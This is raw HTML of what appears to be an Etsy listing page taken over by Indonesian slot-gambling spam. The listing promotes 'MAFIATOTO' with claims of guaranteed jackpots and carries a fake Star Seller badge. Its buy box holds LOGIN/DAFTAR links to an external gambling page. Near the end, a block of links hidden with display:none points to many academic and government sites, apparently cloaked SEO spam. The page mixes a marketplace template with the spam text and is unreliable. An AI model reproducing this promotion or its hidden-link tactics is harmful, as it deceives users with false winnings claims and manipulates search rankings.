                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data="{&quot;module_placement&quot;:&quot;lp_urgency_signals&quot;,&quot;datasets&quot;:[&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;],&quot;targets&quot;:[],&quot;logging_class&quot;:&quot;Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec&quot;,&quot;page_listing_id&quot;:1790774795,&quot;mmx_request_uuid_map&quot;:{&quot;51316eeb-34a2-4c96-9fa3-3a44d56e2d4d&quot;:[0,1]},&quot;candidate_source_map&quot;:{&quot;signals-extractor&quot;:[0,1]},&quot;second_pass_ranker_map&quot;:{&quot;signals-ranker-v0&quot;:[0,1]},&quot;client_provided_features&quot;:{&quot;browser&quot;:{&quot;acceptLanguage&quot;:&quot;en-GB&quot;,&quot;browser&quot;:&quot;Chrome&quot;,&quot;currency&quot;:&quot;IDR&quot;,&quot;localeRegion&quot;:&quot;ID&quot;,&quot;operatingSystem&quot;:&quot;Windows 11&quot;,&quot;platform&quot;:&quot;desktop&quot;,&quot;platformEtsyApp&quot;:&quot;web&quot;,&quot;platformMobileDevice&quot;:&quot;unidentified&quot;,&quot;source&quot;:&quot;directLanding&quot;},&quot;date_time&quot;:{&quot;dayOfWeek&quot;:&quot;3&quot;,&quot;hourOfDay&quot;:&quot;22&quot;},&quot;user&quot;:{&quot;locationLatitude&quot;:null,&quot;locationLongitude&quot;:null,&quot;locationZip&quot;:&quot;unidentified&quot;,&quot;userPreferredLanguage&quot;:&quot;en-GB&quot;}},&quot;scores&quot;:[0.47744357585906982421875,0.222189426422119140625],&quot;datasets_map&quot;:{&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;:[0,1]},&quot;target_listing_id&quot;:1790774795,&quot;candidates&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;refTag&quot;:&quot;lp_urgency_signals&quot;,&quot;signals&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;rec_event_name&quot;:&quot;recommendations_module&quot;}" class="recs-appears-logger">
<p class="wt-text-title-01 wt-sem-text-critical  appears-ready">Terus Lah Melaangkah, Percaya Dengan Kemampuan Dirimu Sendiri | By York</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                
            ">
        <span class="wt-screen-reader-only">Price:</span>Rp 10,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</h1><br>
<p><a title="Situs Slot Online" href="https://journal.stiemb.ac.id/">Mafiatoto</a> merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari </p>
<p>Slot Gacor Mafiatoto hadir dengan keunggulan link slot gacor hari ini, Bet 200 ringan, Slot777 server stabil, depo 10k cepat, peluang JP tinggi, RTP besar, pilihan game lengkap, bonus melimpah, sistem aman terpercaya, cocok untuk semua pemain setiap hari</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://journal.stiemb.ac.id/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR TERPERCAYA
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            SLOT GACOR
        </p>
        <p class="wt-text-caption">
            SLOT GACOR have an outstanding track record for providing a great customer experience Ã¢â‚¬â€œ they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    <span class="wt-popover__arrow"></span></div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box="">
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations" class="appears-ready">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
        <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form
            ">
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf">

<input type="hidden" name="listing_id" value="1790774795">
<input type="hidden" name="quantity" value="1">
<input type="hidden" name="shipping_method_id" value="">


    <input type="hidden" name="listing_inventory_id" value="22156848895">
<input type="hidden" name="payment_method" value="cc">
 <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.SLOTGACOR {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.SLOTGACOR a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}.register, .register-button {background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}</style><br>



</form></div>
        
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"></path></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger=""></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger=""></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </main></div><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://casn.wonosobokab.go.id/" href="https://casn.wonosobokab.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://casn.wonosobokab.go.id/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://campusvirtual.upso.edu.ar/login/index.php" href="https://campusvirtual.upso.edu.ar/login/index.php" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://campusvirtual.upso.edu.ar/login/index.php</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://lpbkui.unismuh.ac.id/" href="https://lpbkui.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lpbkui.unismuh.ac.id/</a><a title="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" href="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://foodster.sd.zain.com/" href="https://foodster.sd.zain.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://foodster.sd.zain.com/</a><a title="https://journal.stiemb.ac.id/" href="https://journal.stiemb.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://journal.stiemb.ac.id/</a><a title="https://lms.binawan.ac.id/" href="https://lms.binawan.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lms.binawan.ac.id/</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://www.whitechoco.ru/" href="https://www.whitechoco.ru/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.whitechoco.ru/</a><a title="https://review-maxwin.kamalsanata.com/" href="https://review-maxwin.kamalsanata.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://review-maxwin.kamalsanata.com/</a><a title="https://www.tantecentil.site/" href="https://www.tantecentil.site/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.tantecentil.site/</a><a title="https://boss.bnn.go.id/" href="https://boss.bnn.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://boss.bnn.go.id/</a><a title="https://asw.asean.org/about-asw" href="https://asw.asean.org/about-asw" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://asw.asean.org/about-asw</a>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger=""></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section="" data-ymal-and-prolist-section="">
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section="">

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section="">
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section="">
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR MAXWIN</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
